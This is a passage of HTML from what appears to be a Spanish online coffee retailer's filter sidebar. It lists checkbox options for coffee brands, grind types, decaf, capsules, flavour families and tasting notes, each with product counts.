									<input type="checkbox" id="m-4" class="af checkbox" name="m[]" value="4" data-url="cafe-de-finca">
								<span class="name">Cafe de Finca</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-18 no-matches">
			<label for="m-18" class="af-checkbox-label">
									<input type="checkbox" id="m-18" class="af checkbox" name="m[]" value="18" data-url="cafe-dinastia">
								<span class="name">Café Dinastia</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
									<input type="checkbox" id="m-22" class="af checkbox" name="m[]" value="22" data-url="cafe-panoramic">
								<span class="name">Café Panoramic</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-17 no-matches">
			<label for="m-17" class="af-checkbox-label">
									<input type="checkbox" id="m-17" class="af checkbox" name="m[]" value="17" data-url="cafe-sagrado">
								<span class="name">Café Sagrado</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
									<input type="checkbox" id="m-13" class="af checkbox" name="m[]" value="13" data-url="coffeeurbanroasters">
								<span class="name">coffeeURBANroasters</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-16 no-matches">
			<label for="m-16" class="af-checkbox-label">
									<input type="checkbox" id="m-16" class="af checkbox" name="m[]" value="16" data-url="elixir-cafe">
								<span class="name">Elixir Café</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-8 no-matches">
			<label for="m-8" class="af-checkbox-label">
									<input type="checkbox" id="m-8" class="af checkbox" name="m[]" value="8" data-url="floco">
								<span class="name">Floco</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-24">
			<label for="m-24" class="af-checkbox-label">
									<input type="checkbox" id="m-24" class="af checkbox" name="m[]" value="24" data-url="floco-coffee-roasters">
								<span class="name">Floco Coffee Roasters</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-m-25">
			<label for="m-25" class="af-checkbox-label">
									<input type="checkbox" id="m-25" class="af checkbox" name="m[]" value="25" data-url="gigante-coffee">
								<span class="name">Gigante Coffee</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-m-2 no-matches">
			<label for="m-2" class="af-checkbox-label">
									<input type="checkbox" id="m-2" class="af checkbox" name="m[]" value="2" data-url="hario">
								<span class="name">Hario</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-10 no-matches">
			<label for="m-10" class="af-checkbox-label">
									<input type="checkbox" id="m-10" class="af checkbox" name="m[]" value="10" data-url="ineffable">
								<span class="name">Ineffable</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-19 no-matches">
			<label for="m-19" class="af-checkbox-label">
									<input type="checkbox" id="m-19" class="af checkbox" name="m[]" value="19" data-url="la-guashira">
								<span class="name">La Guashira</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-7 no-matches">
			<label for="m-7" class="af-checkbox-label">
									<input type="checkbox" id="m-7" class="af checkbox" name="m[]" value="7" data-url="la-llama">
								<span class="name">La Llama</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-14 no-matches">
			<label for="m-14" class="af-checkbox-label">
									<input type="checkbox" id="m-14" class="af checkbox" name="m[]" value="14" data-url="libis">
								<span class="name">Libis</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
									<input type="checkbox" id="m-6" class="af checkbox" name="m[]" value="6" data-url="moccamaster">
								<span class="name">Moccamaster</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-21">
			<label for="m-21" class="af-checkbox-label">
									<input type="checkbox" id="m-21" class="af checkbox" name="m[]" value="21" data-url="mundo-novo-coffee">
								<span class="name">Mundo Novo Coffee</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-m-26">
			<label for="m-26" class="af-checkbox-label">
									<input type="checkbox" id="m-26" class="af checkbox" name="m[]" value="26" data-url="salem-cafe">
								<span class="name">Salem Café</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
									<input type="checkbox" id="m-9" class="af checkbox" name="m[]" value="9" data-url="sant-pere">
								<span class="name">Sant Pere</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-23">
			<label for="m-23" class="af-checkbox-label">
									<input type="checkbox" id="m-23" class="af checkbox" name="m[]" value="23" data-url="sensorial">
								<span class="name">Sensorial</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-m-5">
			<label for="m-5" class="af-checkbox-label">
									<input type="checkbox" id="m-5" class="af checkbox" name="m[]" value="5" data-url="wattios">
								<span class="name">Wattios</span>
				<span class="count">4</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[m]" value="12,15,20,1,11,4,18,22,17,13,16,8,24,25,2,10,19,7,14,6,21,26,9,23,5">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter a3 clearfix type-1 closed" data-trigger="a3" data-url="molido-para">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Molido para</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-a-19">
			<label for="a-19" class="af-checkbox-label">
									<input type="checkbox" id="a-19" class="af checkbox" name="a[3][]" value="19" data-url="cafe-en-grano">
								<span class="name">Café en grano</span>
				<span class="count">41</span>							</label>
					</li>
									<li class="item-a-20">
			<label for="a-20" class="af-checkbox-label">
									<input type="checkbox" id="a-20" class="af checkbox" name="a[3][]" value="20" data-url="v60">
								<span class="name">V60</span>
				<span class="count">17</span>							</label>
					</li>
									<li class="item-a-21">
			<label for="a-21" class="af-checkbox-label">
									<input type="checkbox" id="a-21" class="af checkbox" name="a[3][]" value="21" data-url="espresso">
								<span class="name">Espresso</span>
				<span class="count">33</span>							</label>
					</li>
									<li class="item-a-26">
			<label for="a-26" class="af-checkbox-label">
									<input type="checkbox" id="a-26" class="af checkbox" name="a[3][]" value="26" data-url="26-moccamaster">
								<span class="name">Moccamaster</span>
				<span class="count">9</span>							</label>
					</li>
									<li class="item-a-27">
			<label for="a-27" class="af-checkbox-label">
									<input type="checkbox" id="a-27" class="af checkbox" name="a[3][]" value="27" data-url="french-press">
								<span class="name">French press</span>
				<span class="count">21</span>							</label>
					</li>
									<li class="item-a-28">
			<label for="a-28" class="af-checkbox-label">
									<input type="checkbox" id="a-28" class="af checkbox" name="a[3][]" value="28" data-url="cafetera-italiana-moka">
								<span class="name">Cafetera Italiana / Moka </span>
				<span class="count">44</span>							</label>
					</li>
									<li class="item-a-30">
			<label for="a-30" class="af-checkbox-label">
									<input type="checkbox" id="a-30" class="af checkbox" name="a[3][]" value="30" data-url="filtro">
								<span class="name">Filtro</span>
				<span class="count">42</span>							</label>
					</li>
									<li class="item-a-31">
			<label for="a-31" class="af-checkbox-label">
									<input type="checkbox" id="a-31" class="af checkbox" name="a[3][]" value="31" data-url="aeropress">
								<span class="name">AeroPress</span>
				<span class="count">7</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[a3]" value="31,19,28,21,30,27,26,20">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f6 clearfix type-1 closed" data-trigger="f6" data-url="capsulas-biodegradables">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Cápsulas biodegradables</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-387">
			<label for="f-387" class="af-checkbox-label">
									<input type="checkbox" id="f-387" class="af checkbox" name="f[6][]" value="387" data-url="nespresso-compatible">
								<span class="name">Nespresso compatible</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f6]" value="387">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f10 clearfix type-1 closed" data-trigger="f10" data-url="intensidad-capsula">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Intensidad cápsula</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-593">
			<label for="f-593" class="af-checkbox-label">
									<input type="checkbox" id="f-593" class="af checkbox" name="f[10][]" value="593" data-url="medio">
								<span class="name">Medio</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f10]" value="593">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f5 clearfix type-1 closed" data-trigger="f5" data-url="descafeinado">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Descafeinado</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-244">
			<label for="f-244" class="af-checkbox-label">
									<input type="checkbox" id="f-244" class="af checkbox" name="f[5][]" value="244" data-url="si">
								<span class="name">Si</span>
				<span class="count">3</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f5]" value="244">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter c110 clearfix type-1 folderable foldered closed" data-trigger="c110" data-url="gusto-a">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Gusto a</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-c-112">
			<label for="c-112" class="af-checkbox-label">
									<input type="checkbox" id="c-112" class="af checkbox" name="c[110][]" value="112" data-url="chocolate-dulces">
								<span class="name">Chocolate &amp; Dulces</span>
				<span class="count">35</span>							</label>
					</li>
									<li class="item-c-113">
			<label for="c-113" class="af-checkbox-label">
									<input type="checkbox" id="c-113" class="af checkbox" name="c[110][]" value="113" data-url="floral">
								<span class="name">Floral</span>
				<span class="count">12</span>							</label>
					</li>
									<li class="item-c-111">
			<label for="c-111" class="af-checkbox-label">
									<input type="checkbox" id="c-111" class="af checkbox" name="c[110][]" value="111" data-url="fruta-citricos">
								<span class="name">Fruta &amp; Cítricos</span>
				<span class="count">50</span>							</label>
					</li>
									<li class="item-c-114">
			<label for="c-114" class="af-checkbox-label">
									<input type="checkbox" id="c-114" class="af checkbox" name="c[110][]" value="114" data-url="frutos-secos-especias">
								<span class="name">Frutos secos &amp; Especias</span>
				<span class="count">4</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[c110]" value="112,113,111,114">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f3 clearfix type-1 closed" data-trigger="f3" data-url="notas-de-cata">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Notas de Cata</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-37">
			<label for="f-37" class="af-checkbox-label">
									<input type="checkbox" id="f-37" class="af checkbox" name="f[3][]" value="37" data-url="albaricoque">
								<span class="name">Albaricoque</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-102">
			<label for="f-102" class="af-checkbox-label">
									<input type="checkbox" id="f-102" class="af checkbox" name="f[3][]" value="102" data-url="almendra">
								<span class="name">Almendra</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1792">
			<label for="f-1792" class="af-checkbox-label">
									<input type="checkbox" id="f-1792" class="af checkbox" name="f[3][]" value="1792" data-url="anacardos">
								<span class="name">Anacardos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-66">
			<label for="f-66" class="af-checkbox-label">
									<input type="checkbox" id="f-66" class="af checkbox" name="f[3][]" value="66" data-url="azucar-moreno">
								<span class="name">Azucar moreno</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1857">
			<label for="f-1857" class="af-checkbox-label">
									<input type="checkbox" id="f-1857" class="af checkbox" name="f[3][]" value="1857" data-url="bayas">
								<span class="name">Bayas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-143">
			<label for="f-143" class="af-checkbox-label">
									<input type="checkbox" id="f-143" class="af checkbox" name="f[3][]" value="143" data-url="bergamota">
								<span class="name">Bergamota</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-647">
			<label for="f-647" class="af-checkbox-label">
									<input type="checkbox" id="f-647" class="af checkbox" name="f[3][]" value="647" data-url="cacahuete">
								<span class="name">Cacahuete</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-47">
			<label for="f-47" class="af-checkbox-label">
									<input type="checkbox" id="f-47" class="af checkbox" name="f[3][]" value="47" data-url="cacao">
								<span class="name">Cacao</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-637">
			<label for="f-637" class="af-checkbox-label">
									<input type="checkbox" id="f-637" class="af checkbox" name="f[3][]" value="637" data-url="cana-de-azucar">
								<span class="name">Caña de azúcar</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-121">
			<label for="f-121" class="af-checkbox-label">
									<input type="checkbox" id="f-121" class="af checkbox" name="f[3][]" value="121" data-url="canela">
								<span class="name">Canela</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1486">
			<label for="f-1486" class="af-checkbox-label">
									<input type="checkbox" id="f-1486" class="af checkbox" name="f[3][]" value="1486" data-url="cannabis">
								<span class="name">Cannabis</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1485">
			<label for="f-1485" class="af-checkbox-label">
									<input type="checkbox" id="f-1485" class="af checkbox" name="f[3][]" value="1485" data-url="carambola">
								<span class="name">Carambola</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-117">
			<label for="f-117" class="af-checkbox-label">
									<input type="checkbox" id="f-117" class="af checkbox" name="f[3][]" value="117" data-url="caramelo">
								<span class="name">Caramelo</span>
				<span class="count">11</span>							</label>
					</li>
									<li class="item-f-2177">
			<label for="f-2177" class="af-checkbox-label">
									<input type="checkbox" id="f-2177" class="af checkbox" name="f[3][]" value="2177" data-url="cedro">
								<span class="name">Cedro</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-35">
			<label for="f-35" class="af-checkbox-label">
									<input type="checkbox" id="f-35" class="af checkbox" name="f[3][]" value="35" data-url="cereza">
								<span class="name">Cereza</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-f-2143">
			<label for="f-2143" class="af-checkbox-label">
									<input type="checkbox" id="f-2143" class="af checkbox" name="f[3][]" value="2143" data-url="2143-cereza">
								<span class="name">Cereza</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1481">
			<label for="f-1481" class="af-checkbox-label">
									<input type="checkbox" id="f-1481" class="af checkbox" name="f[3][]" value="1481" data-url="chicle">
								<span class="name">Chicle</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-38">
			<label for="f-38" class="af-checkbox-label">
									<input type="checkbox" id="f-38" class="af checkbox" name="f[3][]" value="38" data-url="chocolate">
								<span class="name">Chocolate</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-f-2144">
			<label for="f-2144" class="af-checkbox-label">
									<input type="checkbox" id="f-2144" class="af checkbox" name="f[3][]" value="2144" data-url="2144-chocolate">
								<span class="name">Chocolate</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2149">
			<label for="f-2149" class="af-checkbox-label">
									<input type="checkbox" id="f-2149" class="af checkbox" name="f[3][]" value="2149" data-url="2149-chocolate">
								<span class="name">Chocolate</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-688">
			<label for="f-688" class="af-checkbox-label">
									<input type="checkbox" id="f-688" class="af checkbox" name="f[3][]" value="688" data-url="chocolate-blanco">
								<span class="name">Chocolate blanco</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-36">
			<label for="f-36" class="af-checkbox-label">
									<input type="checkbox" id="f-36" class="af checkbox" name="f[3][]" value="36" data-url="chocolate-con-leche">
								<span class="name">Chocolate con leche</span>
				<span class="count">5</span>							</label>
					</li>
									<li class="item-f-53">
			<label for="f-53" class="af-checkbox-label">
									<input type="checkbox" id="f-53" class="af checkbox" name="f[3][]" value="53" data-url="chocolate-negro">
								<span class="name">Chocolate negro</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-492">
			<label for="f-492" class="af-checkbox-label">
									<input type="checkbox" id="f-492" class="af checkbox" name="f[3][]" value="492" data-url="ciruela">
								<span class="name">Ciruela</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-f-1349">
			<label for="f-1349" class="af-checkbox-label">
									<input type="checkbox" id="f-1349" class="af checkbox" name="f[3][]" value="1349" data-url="citricos">
								<span class="name">Cítricos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2010">
			<label for="f-2010" class="af-checkbox-label">
									<input type="checkbox" id="f-2010" class="af checkbox" name="f[3][]" value="2010" data-url="coco">
								<span class="name">Coco</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-2150">
			<label for="f-2150" class="af-checkbox-label">
									<input type="checkbox" id="f-2150" class="af checkbox" name="f[3][]" value="2150" data-url="crema-de-melocoton">
								<span class="name">Crema de melocotón</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-67">
			<label for="f-67" class="af-checkbox-label">
									<input type="checkbox" id="f-67" class="af checkbox" name="f[3][]" value="67" data-url="datil">
								<span class="name">Dátil</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1914">
			<label for="f-1914" class="af-checkbox-label">
									<input type="checkbox" id="f-1914" class="af checkbox" name="f[3][]" value="1914" data-url="dulce-de-leche">
								<span class="name">Dulce de Leche</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2165">
			<label for="f-2165" class="af-checkbox-label">
									<input type="checkbox" id="f-2165" class="af checkbox" name="f[3][]" value="2165" data-url="2165-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2167">
			<label for="f-2167" class="af-checkbox-label">
									<input type="checkbox" id="f-2167" class="af checkbox" name="f[3][]" value="2167" data-url="2167-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2171">
			<label for="f-2171" class="af-checkbox-label">
									<input type="checkbox" id="f-2171" class="af checkbox" name="f[3][]" value="2171" data-url="2171-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2176">
			<label for="f-2176" class="af-checkbox-label">
									<input type="checkbox" id="f-2176" class="af checkbox" name="f[3][]" value="2176" data-url="2176-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-51">
			<label for="f-51" class="af-checkbox-label">
									<input type="checkbox" id="f-51" class="af checkbox" name="f[3][]" value="51" data-url="flores">
								<span class="name">Flores</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-628">
			<label for="f-628" class="af-checkbox-label">
									<input type="checkbox" id="f-628" class="af checkbox" name="f[3][]" value="628" data-url="frambuesa">
								<span class="name">Frambuesa</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-123">
			<label for="f-123" class="af-checkbox-label">
									<input type="checkbox" id="f-123" class="af checkbox" name="f[3][]" value="123" data-url="fresa">
								<span class="name">Fresa</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-111">
			<label for="f-111" class="af-checkbox-label">
									<input type="checkbox" id="f-111" class="af checkbox" name="f[3][]" value="111" data-url="frutas-tropicales">
								<span class="name">Frutas tropicales</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-135">
			<label for="f-135" class="af-checkbox-label">
									<input type="checkbox" id="f-135" class="af checkbox" name="f[3][]" value="135" data-url="frutos-rojos">
								<span class="name">Frutos rojos</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-1881">
			<label for="f-1881" class="af-checkbox-label">
									<input type="checkbox" id="f-1881" class="af checkbox" name="f[3][]" value="1881" data-url="galleta-de-mantequilla">
								<span class="name">Galleta de mantequilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2136">
			<label for="f-2136" class="af-checkbox-label">
									<input type="checkbox" id="f-2136" class="af checkbox" name="f[3][]" value="2136" data-url="ganache-de-chocolate">
								<span class="name">Ganache de chocolate</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2173">
			<label for="f-2173" class="af-checkbox-label">
									<input type="checkbox" id="f-2173" class="af checkbox" name="f[3][]" value="2173" data-url="granada">
								<span class="name">Granada</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1499">
			<label for="f-1499" class="af-checkbox-label">
									<input type="checkbox" id="f-1499" class="af checkbox" name="f[3][]" value="1499" data-url="grosella-negra">
								<span class="name">Grosella Negra</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-48">
			<label for="f-48" class="af-checkbox-label">
									<input type="checkbox" id="f-48" class="af checkbox" name="f[3][]" value="48" data-url="higos">
								<span class="name">Higos</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-41">
			<label for="f-41" class="af-checkbox-label">
									<input type="checkbox" id="f-41" class="af checkbox" name="f[3][]" value="41" data-url="jazmin">
								<span class="name">Jazmín</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-129">
			<label for="f-129" class="af-checkbox-label">
									<input type="checkbox" id="f-129" class="af checkbox" name="f[3][]" value="129" data-url="lima">
								<span class="name">Lima</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-f-639">
			<label for="f-639" class="af-checkbox-label">
									<input type="checkbox" id="f-639" class="af checkbox" name="f[3][]" value="639" data-url="limon">
								<span class="name">Limón</span>
				<span class="count">5</span>							</label>
					</li>
									<li class="item-f-134">
			<label for="f-134" class="af-checkbox-label">
									<input type="checkbox" id="f-134" class="af checkbox" name="f[3][]" value="134" data-url="mandarina">
								<span class="name">Mandarina</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-232">
			<label for="f-232" class="af-checkbox-label">
									<input type="checkbox" id="f-232" class="af checkbox" name="f[3][]" value="232" data-url="mango">
								<span class="name">Mango</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-489">
			<label for="f-489" class="af-checkbox-label">
									<input type="checkbox" id="f-489" class="af checkbox" name="f[3][]" value="489" data-url="manzana">
								<span class="name">Manzana</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-68">
			<label for="f-68" class="af-checkbox-label">
									<input type="checkbox" id="f-68" class="af checkbox" name="f[3][]" value="68" data-url="manzana-roja">
								<span class="name">Manzana roja</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-1791">
			<label for="f-1791" class="af-checkbox-label">
									<input type="checkbox" id="f-1791" class="af checkbox" name="f[3][]" value="1791" data-url="manzanilla">
								<span class="name">Manzanilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-631">
			<label for="f-631" class="af-checkbox-label">
									<input type="checkbox" id="f-631" class="af checkbox" name="f[3][]" value="631" data-url="maracuya">
								<span class="name">Maracuya</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-351">
			<label for="f-351" class="af-checkbox-label">
									<input type="checkbox" id="f-351" class="af checkbox" name="f[3][]" value="351" data-url="melocoton">
								<span class="name">Melocotón</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-201">
			<label for="f-201" class="af-checkbox-label">
									<input type="checkbox" id="f-201" class="af checkbox" name="f[3][]" value="201" data-url="melon">
								<span class="name">Melón</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1558">
			<label for="f-1558" class="af-checkbox-label">
									<input type="checkbox" id="f-1558" class="af checkbox" name="f[3][]" value="1558" data-url="menta">
								<span class="name">Menta</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-205">
			<label for="f-205" class="af-checkbox-label">
									<input type="checkbox" id="f-205" class="af checkbox" name="f[3][]" value="205" data-url="miel">
								<span class="name">Miel</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-651">
			<label for="f-651" class="af-checkbox-label">
									<input type="checkbox" id="f-651" class="af checkbox" name="f[3][]" value="651" data-url="mora">
								<span class="name">Mora</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-52">
			<label for="f-52" class="af-checkbox-label">
									<input type="checkbox" id="f-52" class="af checkbox" name="f[3][]" value="52" data-url="naranja">
								<span class="name">Naranja</span>
				<span class="count">10</span>							</label>
					</li>
									<li class="item-f-113">
			<label for="f-113" class="af-checkbox-label">
									<input type="checkbox" id="f-113" class="af checkbox" name="f[3][]" value="113" data-url="nueces">
								<span class="name">Nueces</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-240">
			<label for="f-240" class="af-checkbox-label">
									<input type="checkbox" id="f-240" class="af checkbox" name="f[3][]" value="240" data-url="panela">
								<span class="name">Panela</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-650">
			<label for="f-650" class="af-checkbox-label">
									<input type="checkbox" id="f-650" class="af checkbox" name="f[3][]" value="650" data-url="papaya">
								<span class="name">Papaya</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-350">
			<label for="f-350" class="af-checkbox-label">
									<input type="checkbox" id="f-350" class="af checkbox" name="f[3][]" value="350" data-url="pasas">
								<span class="name">Pasas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2152">
			<label for="f-2152" class="af-checkbox-label">
									<input type="checkbox" id="f-2152" class="af checkbox" name="f[3][]" value="2152" data-url="pecanas">
								<span class="name">Pecanas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-43">
			<label for="f-43" class="af-checkbox-label">
									<input type="checkbox" id="f-43" class="af checkbox" name="f[3][]" value="43" data-url="pina">
								<span class="name">Piña</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-46">
			<label for="f-46" class="af-checkbox-label">
									<input type="checkbox" id="f-46" class="af checkbox" name="f[3][]" value="46" data-url="pomelo">
								<span class="name">Pomelo</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1915">
			<label for="f-1915" class="af-checkbox-label">
									<input type="checkbox" id="f-1915" class="af checkbox" name="f[3][]" value="1915" data-url="te-blanco">
								<span class="name">Té Blanco</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2135">
			<label for="f-2135" class="af-checkbox-label">
									<input type="checkbox" id="f-2135" class="af checkbox" name="f[3][]" value="2135" data-url="te-dulce">
								<span class="name">Té dulce</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-127">
			<label for="f-127" class="af-checkbox-label">
									<input type="checkbox" id="f-127" class="af checkbox" name="f[3][]" value="127" data-url="te-negro">
								<span class="name">Té negro</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-203">
			<label for="f-203" class="af-checkbox-label">
									<input type="checkbox" id="f-203" class="af checkbox" name="f[3][]" value="203" data-url="te-verde">
								<span class="name">Té verde</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-349">
			<label for="f-349" class="af-checkbox-label">
									<input type="checkbox" id="f-349" class="af checkbox" name="f[3][]" value="349" data-url="toffee">
								<span class="name">Toffee</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1858">
			<label for="f-1858" class="af-checkbox-label">
									<input type="checkbox" id="f-1858" class="af checkbox" name="f[3][]" value="1858" data-url="toffee-de-mantequilla">
								<span class="name">Toffee de mantequilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1556">
			<label for="f-1556" class="af-checkbox-label">
									<input type="checkbox" id="f-1556" class="af checkbox" name="f[3][]" value="1556" data-url="turron">
								<span class="name">Turrón</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-610">
			<label for="f-610" class="af-checkbox-label">
									<input type="checkbox" id="f-610" class="af checkbox" name="f[3][]" value="610" data-url="uva">
								<span class="name">Uva</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1249">
			<label for="f-1249" class="af-checkbox-label">
									<input type="checkbox" id="f-1249" class="af checkbox" name="f[3][]" value="1249" data-url="uva-blanca">
								<span class="name">Uva Blanca</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-2001">
			<label for="f-2001" class="af-checkbox-label">
									<input type="checkbox" id="f-2001" class="af checkbox" name="f[3][]" value="2001" data-url="uva-negra">
								<span class="name">Uva Negra</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-114">
			<label for="f-114" class="af-checkbox-label">
									<input type="checkbox" id="f-114" class="af checkbox" name="f[3][]" value="114" data-url="vainilla">
								<span class="name">Vainilla</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1410">
			<label for="f-1410" class="af-checkbox-label">
									<input type="checkbox" id="f-1410" class="af checkbox" name="f[3][]" value="1410" data-url="vino">
								<span class="name">Vino</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-2003">
			<label for="f-2003" class="af-checkbox-label">
									<input type="checkbox" id="f-2003" class="af checkbox" name="f[3][]" value="2003" data-url="vino-blanco-dulce">
								<span class="name">Vino Blanco Dulce</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2172">
			<label for="f-2172" class="af-checkbox-label">
									<input type="checkbox" id="f-2172" class="af checkbox" name="f[3][]" value="2172" data-url="vino-rojo">
								<span class="name">Vino rojo</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
